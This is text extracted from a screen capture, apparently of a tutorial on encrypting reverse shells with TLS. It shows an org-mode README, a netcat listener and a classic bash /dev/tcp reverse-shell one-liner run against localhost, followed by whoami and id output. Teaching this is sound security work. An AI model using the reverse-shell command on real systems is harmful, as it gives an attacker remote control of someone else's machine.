 1
LIFE 87% | CPU 9.28% | MEM 3.4G/62.1G (6%) | DSK 395G | TMP 52.5°C | 2025-11-02 16:46:53 R
Reverse Shell Encryption
hexdump
* Classical Reverse Shell...
* Encrypted Reverse Shell
To fix this problem the idea is to establish an encrypted session
between the server and the client. To this end, we can use the TLS
protocol, already used in a lot of places such as ~HTTPs~.
#+begin_example
+------------------------------------------+
|            HTTP Data                     |
|      (GET /index.html HTTP/1.1)          |
+------------------------------------------+
↓ wrapped by TLS
+------------------------------------------+
|  TLS Header  | Encrypted HTTP Data       |
|              | (ciphertext)              |
README.org<revshell-encryption> 52:17 Top LF UTF-8 Org (+5) 4:46PM
[leo@work revshell-encryption]$ nc -lvnp 4321
Connection from 127.0.0.1:50004
[leo@work revshell-encryption]$ whoami
whoami
leo
[leo@work revshell-encryption]$ id
id
uid=1000(leo) gid=1000(leo) groups=1000(leo),961(libvirt),992(kvm),998(wheel)
[leo@work revshell-encryption]$
[leo@work revshell-encryption]$ bash -c "bash -i >& /dev/tcp/127.0.0.1/4321 0>&1
*vterminal<1>* 9:32 All LF UTF-8 VTerm
*vterminal<2>* 2:0 All
(Shell command succeeded with no output)